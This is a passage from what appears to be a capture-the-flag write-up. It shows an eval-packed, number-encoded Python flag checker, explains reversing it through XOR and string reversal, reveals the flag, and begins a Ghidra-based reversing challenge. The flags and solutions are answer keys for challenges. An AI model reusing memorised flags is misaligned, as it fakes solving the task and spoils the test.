50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,53,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,52,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,53,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,53,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,53,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,52,56,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,50,44,53,55,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,50,44,53,54,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,53,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,53,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,53,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,52,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,52,56,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,53,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,52,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,53,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,50,44,53,55,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,50,44,53,54,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,53,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,52,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,50,44,53,54,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,53,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,52,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,53,50,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,53,51,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,53,49,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,53,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,52,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,50,44,53,55,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,52,57,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,53,50,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,50,44,53,55,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,50,44,53,54,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,50,44,53,55,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,53,51,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,52,56,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,53,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,52,56,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,53,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,50,44,53,54,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,50,44,53,54,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,53,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,52,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,50,44,53,54,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,53,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,52,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,52,57,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,53,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,52,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,53,50,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,53,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,52,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,53,50,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,52,56,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,52,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,52,57,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,53,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,52,57,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,52,56,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,52,56,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,53,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,53,51,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,53,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,52,57,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,53,50,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,52,57,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,53,50,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,52,56,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,52,57,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,52,56,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,53,51,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,53,51,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,50,44,53,55,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,52,56,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,53,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,52,56,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,53,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,52,56,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,53,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,50,44,53,55,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,50,44,53,55,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,53,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,50,44,53,55,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,53,51,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,53,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,50,44,53,54,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,52,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,52,57,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,52,56,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,53,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,53,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,53,51,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,53,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,53,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,50,44,53,54,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,53,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,52,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,50,44,53,54,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,52,57,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,52,56,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,53,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,53,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,53,50,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,53,51,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,52,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,53,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,50,44,53,54,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,52,56,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,53,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,53,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,53,51,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,52,57,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,52,56,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,53,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,53,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,52,57,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,53,51,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,52,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,53,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,53,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,50,44,53,55,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,52,57,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,50,44,53,55,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,53,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,52,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,53,49,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,53,51,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,52,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,53,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,53,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,53,50,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,52,57,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,50,44,53,54,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,53,51,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,52,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,53,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,52,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,53,49,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,52,57,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,50,44,53,55,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,52,57,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,50,44,53,54,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,53,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,53,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,50,44,53,55,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,52,56,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,53,51,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,53,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,52,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,50,44,53,54,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,53,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,53,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,53,50,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,53,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,53,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,50,44,53,54,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,53,51,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,53,51,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,53,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,52,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,50,44,53,55,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,52,57,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,50,44,53,55,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,53,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,50,44,53,54,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,53,51,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,53,50,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,53,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,52,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,52,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,53,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,52,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,52,57,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,53,51,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,53,51,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,50,44,53,55,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,53,51,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,53,51,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,50,44,53,55,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,53,44,52,52,44,53,51,44,52,57,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,53,44,52,52,44,53,51,44,52,57,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,55,44,52,52,44,53,55,44,53,49,44,52,52,44,53,55,44,53,49,44,52,52,44,53,50,44,52,57,44,57,51,44,57,51,44,52,49,93,93,41]])")))))))
```
## Solution:We run this in python and get `Enter the flag:`So this is python obfuscation by packing a giant list with evals. If we take out one of the `eval(` and `)` we get:`['Correct flag!', 'Incorrect flag :('][''.join(map(lambda x: chr(ord(x)^5), list(input('Enter the flag: ').zfill(36)[::-1])))!='x6wpf6vZ|w6sZq5kZv4Zk54q1fvpcg5~bdic']`This makes a lot more sense but is still really weird python. We can see that there's a `!=` and some string there conveniently 36 chars just like that `.zfill(36)`. That's probably the flag and is comparing it. We see a `lambda x: chr(ord(x)^5)`, basically meaning xor the char `x` with `5`. Lastly, there's a `[::-1]` which means the string is read reversed. Time to reverse.`print(''.join([chr(ord(x)^5) for x in 'x6wpf6vZ|w6sZq5kZv4Zk54q1fvpcg5~bdic'])[::-1])` returns `flag{0bfusc4t10n_1s_n0t_v3ry_s3cur3}`. Looks like a flag to me.
## Flag:flag{0bfusc4t10n_1s_n0t_v3ry_s3cur3} |
# rev/Loading (81 solves/134 points)## Description:This program takes an awful amount of time to generate the flag, I wonder if there’s any other way to get it…A binary.
##Solution:Decompile in ghidra like usual. We see that it loops through the main loop a lot of time we can probably simplify that. Since we know that the only important part is the first line in the while loop we can delete everything else. So the total number of iterations we possibly need is `0x39*0xab` (also known as the LCM). That's `9747`. So the only code that really matters now is:```long big_counter;big_counter = 0;while (big_counter < 9747) { flag[big_counter % 0x39] = flag[big_counter % 0x39] ^ orz[big_counter % 0xab];}```When we read out the data segment of flag, we get an uninitialized `{48, 2, 4, 2, 28, 92, 86, 87, 93, 99, 31, 93, 65, 28, 88, 91, 79, 38, 84, 91, 20, 84, 110, 104, 37, 127, 9, 66, 81, 1, 44, 59, 13, 67, 84, 